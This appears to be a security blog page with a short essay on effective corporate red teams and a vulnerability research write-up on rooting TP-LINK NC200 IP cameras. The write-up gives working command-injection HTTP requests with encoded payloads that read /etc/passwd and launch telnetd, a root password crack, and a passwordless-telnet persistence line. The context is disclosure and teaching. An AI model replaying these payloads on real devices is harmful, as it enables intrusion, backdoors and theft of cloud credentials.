INSIGHTS | September 1, 2016

Five Attributes of an Effective Corporate Red Team

After talking recently with colleagues at IOActive as well as some heads of industry-leading red teams, we wanted to share a list of attributes that we believe are key to any effective Red Team.

[ NOTE: For debate about the relevant terminology, we suggest Daniel’s post titled The Difference Between Red, Blue, and Purple Teams. ]

To be clear, we think there can be significant variance in how Red Teams are built and managed, and we believe there are likely multiple routes to success. But we believe there are a few key attributes that all (or at least most) corporate Red Teams should have as part of their program. These are:

  1. Organizational Independence
  2. Defensive Coordination
  3. Continuous Operation
  4. Adversary Emulation
  5. Efficacy Measurement

Let’s look at each of these.

Organizational Independence is the requirement that the Red Team be able to effectively act as a real-world attacker in terms of scope, tools, and techniques employed. Many organizations restrict their Red Teams to such a degree that they’re basically impotent, which in turn lulls the company into a false sense of security.

Defensive Coordination is the requirement that Red Teams regularly interact with their counterparts on the defensive side to ensure the organization is learning from their activities. If a Red Team is effective on its own, but doesn’t share its knowledge and successes with the defense in order make it stronger, then the Red Team has lost sight of its purpose.

Continuous Operation is the requirement that the organization remain under constant, rolling attack by the Red Team, which is the polar opposite of short, penetration-test style engagements. Red Teams should operate through campaigns that span weeks or months in duration, and both the defensive teams and the general user population should know that at any moment, of any day, they could be targeted by both a Red Team campaign of some sort, or by a real attacker.

Adversary Emulation is the requirement that Red Team campaigns should be regularly updated based on the actual tools, techniques, and processes employed by real-world attackers. If cyber-criminals are doing X this quarter, let’s emulate that. If we’re seeing some state actors doing Y this year, let’s emulate that. If you’re not simulating—to some significant degree—the techniques being used by actual attackers, the Red Team is providing questionable value.

Efficacy Measurement is the requirement that Red Teams know how effective they are at improving the security posture of the organization. If we can’t tell a clear story around how our defenses are improving, i.e., that it’s getting increasingly more difficult to compromise, move laterally, and achieve attacker goals, then you’re getting limited value from any work that’s being done.

Summary

Here’s a pointed capture of those points:

  • If your group is significantly restricted in its scope and capabilities by the organization, you probably don’t have an effective Red Team
  • If your group doesn’t regularly work hand-in-hand with the defensive side of the organization in order to improve the organization’s security posture, you probably don’t have an effective Red Team
  • If your internal or external service operates based on projects that happen once in a while rather than being staggered and continuous, you probably don’t have an effective Red Team
  • If you aren’t constantly updating your attack campaigns based on new intelligence on actual threat actors, you probably don’t have an effective Red Team
  • If you aren’t closely monitoring the effectiveness of the attack campaigns (and the responses to them by the defense) over time, you probably don’t have an effective Red Team

There are many other components of a solid Red Team that were not mentioned—top-end malware kits, elite security talent, deep understanding of the attacker mindset, etc.—but we think these five components are both most fundamental and most lacking.

As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.
RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.


Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                           ‚ arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                           ‚ system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918              ‚ jalr    $t9 ; adapterShell
.text:0042291C                 nop

We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           ‚ pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                           „ arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
.text:00422960              … addiu   $a2, $fp, 0x200+clean_username
.text:00422964              † move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         ‡ sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@e.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.

Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 
